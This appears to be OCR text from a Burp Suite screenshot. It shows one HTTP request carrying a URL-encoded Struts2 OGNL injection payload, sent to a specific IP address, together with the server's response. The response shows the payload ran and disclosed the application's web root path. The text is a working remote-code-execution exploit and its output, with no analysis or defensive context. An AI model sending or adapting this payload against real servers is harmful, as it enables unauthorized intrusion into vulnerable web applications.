 Go
Cancel
<
>
Target: http://139.196.143.238:8080
Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/index.action?redirect%3a%24%7b%23req%3d%23context.get(%27co%27%2b%27m.
open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%2
7%2b%27vletReq%27%2b%27uest%27)%2c%23resp%3d%23context.get(%27co%27
%2b%27m.open%27%2b%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.
HttpSer%27%2b%27vletRes%27%2b%27ponse%27)%2c%23resp.setCharacterEncodin
g(%27UTF-8%27)%2c%23ot%3d%23resp.getWriter+()%2c%23ot.print(%27web%27)
%2c%23ot.print(%27path%3a%27)%2c%23ot.print(%23req.getSession().getServletCo
ntext().getRealPath(%27%2f%27))%2c%23ot.flush()%2c%23ot.close()%7d HTTP/1.1
Host: 139.196.143.238:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=3C01F7DD8BD37158EA80564268E5C963
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200
Date: Sat, 10 Aug 2019 10:45:30 GMT
Connection: close
Content-Length: 39
webpath:/usr/local/tomcat/webapps/ROOT/